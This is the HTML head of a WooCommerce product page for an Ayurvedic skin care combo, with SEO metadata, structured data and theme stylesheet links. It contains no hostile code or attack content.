

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/product/blends-combo/
body_size: 37434
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>All in One Blends Combo - Vedicline - Best Skin Care Combo</title>
	<meta name="description" content="This All in One Blends Combo reduces pigmentation, eliminates blemishes, and evens out your skin. Its main function is to improve skin texture. COD✔" />
	<link rel="canonical" href="https://vedicline.com/product/blends-combo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All in One Blends Combo - Vedicline - Best Skin Care Combo" />
	<meta property="og:description" content="This All in One Blends Combo reduces pigmentation, eliminates blemishes, and evens out your skin. Its main function is to improve skin texture. COD✔" />
	<meta property="og:url" content="https://vedicline.com/product/blends-combo/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:modified_time" content="2026-01-09T06:29:53+00:00" />
	<meta property="og:image" content="https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vedicline.com/product/blends-combo/","url":"https://vedicline.com/product/blends-combo/","name":"All in One Blends Combo - Vedicline - Best Skin Care Combo","isPartOf":{"@id":"http://vedicline.com/#website"},"primaryImageOfPage":{"@id":"https://vedicline.com/product/blends-combo/#primaryimage"},"image":{"@id":"https://vedicline.com/product/blends-combo/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg","datePublished":"2021-11-23T12:15:25+00:00","dateModified":"2026-01-09T06:29:53+00:00","description":"This All in One Blends Combo reduces pigmentation, eliminates blemishes, and evens out your skin. Its main function is to improve skin texture. COD✔","breadcrumb":{"@id":"https://vedicline.com/product/blends-combo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vedicline.com/product/blends-combo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/product/blends-combo/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg","width":1080,"height":1080,"caption":"All in one skin care combo"},{"@type":"BreadcrumbList","@id":"https://vedicline.com/product/blends-combo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vedicline.com/shop-ayurvedic-products-vedicline/"},{"@type":"ListItem","position":3,"name":"All in One Blends Combo"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; All in One Blends Combo Comments Feed" href="https://vedicline.com/product/blends-combo/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-design-centered-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
